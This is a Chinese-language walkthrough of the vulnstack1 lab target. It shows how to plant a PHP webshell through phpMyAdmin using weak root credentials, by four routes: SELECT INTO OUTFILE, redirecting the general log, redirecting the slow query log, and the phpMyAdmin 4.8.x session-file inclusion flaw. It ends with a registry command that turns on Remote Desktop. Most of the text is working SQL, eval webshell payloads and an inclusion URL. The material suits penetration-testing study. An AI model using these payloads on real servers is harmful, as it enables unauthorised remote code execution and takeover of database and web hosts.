vulnstack1靶机实战(-)



环境搭建

phpmyadmin拿shell,登录弱口令root root

一、select into outfile直接写入

1.利用条件

- 对web目录需要有写权限能够使用单引号

- 知道绝对路径

- secure_file_priv没有具体值

2.步骤



查看有没有配置secure_file_priv

show global variables like '%secure%';

secure_file_priv值为NULL,表示限制mysql不允许导入导出。没有具体值时,表示不对mysqld的导入导出做限制

当知道路径时( 通过报错获取路径/phpinfo),可以直接使用

?id=1 union select "<?php @eval($_POST['tutu']);?>" into outfile("C:/phpStudy/www/tutu.php")

或者选择数据库如test

新建一个表a

在a中插入

<?php @eval($_POST['tutu']);?>

然后

select * from a into outfile 'C:/phpStudy/www/tutu.php';

将a中的数据导出到文件tutu.php



二、开启全局日志getshell

1.利用条件

必须是root权限

2.步骤



查看配置

show variables like '%general%';

开启general log模式

set global general_log = on;

设置日志目录为shell地址

set global general_log_file = 'C:/phpStudy/www/tutu.php';

写入shell

select '<?php eval($_POST[cmd]);?>'

文件内容如下,然后用webshell管理工具连就可以了







三、使用慢查询日志getshell

1.慢查询日志

记录所有执行时间超过long_query_time秒的所有查询或者不使用索引的查询。默认情况下,MySQL数据库是不开启慢查询日志的,long_query_time的默认值为10(即10秒,通常设置为1秒),即运行10秒以上的语句是慢查询语句。

2.步骤

show variables like '%slow%';

修改日志文件绝对路径及文件名

set global slow_query_log_file = 'C:/phpStudy/www/hack.php';

启用慢查询日志

set GLOBAL slow_query_log=on;

写shell

select '<?php phpinfo();?>' from mysql.db where sleep(10);

四、利用phpmyadmin4.8.x本地文件包含漏洞getshell

详情

https://mp.weixin.qq.com/s?__biz=MzIzMTc1MjExOQ==&mid=2247485036&idx=1&sn=8e9647906c5d94f72564dec5bc51a2ab&chksm=e89e2eb4dfe9a7a28bff2efebb5b2723782dab660acff074c3f18c9e7dca924abdf3da618fb4&mpshare=1&scene=1&srcid=0621gAv1FMtrgoahD01psMZr&pass_ticket=LqhRfckPxAVG2dF%2FjxV%2F9%2FcEb5pShRgewJe%2FttJn2gIlIyGF%2FbsgGmzcbsV%2BLmMK#rd

通过包含sedsion文件的方法来getshell

1.步骤

select '<?php phpinfo()?>';

然后查看自己的sessionid(cookie中phpMyAdmin的值)

对应的SESSION文件为 /tmp/sess_sessionid

然后包含session文件

http://192.168.2.121/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../phpstudy/tmp/tmp/sess_umsiqe23dms2uvn73k1696ernl01taut





进入内网



查看3389是否开启

开启3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f